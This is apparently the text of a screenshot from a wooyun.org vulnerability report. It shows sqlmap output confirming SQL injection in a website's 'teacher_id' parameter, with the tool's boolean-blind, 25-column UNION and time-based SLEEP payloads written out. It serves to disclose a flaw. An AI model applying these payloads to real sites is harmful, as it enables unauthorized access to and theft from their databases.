 管理员: C:\Windows\system32\cmd.exe
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[08:28:09] [INFO] target URL appears to have 25 columns in query
[08:28:12] [INFO] GET parameter 'teacher_id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injecta
ble
GET parameter 'teacher_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 71 HTTP(s) requests:
---
Place: GET
Parameter: teacher_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: teacher_id=147 AND 7433=7433&typeid=44

    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: teacher_id=-3641 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7164756f71,0x556e4b4454465254
7a76,0x71726a6871),NULL#&typeid=44

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: teacher_id=147 AND SLEEP(5)&typeid=44
---
半:
www.wooyun.org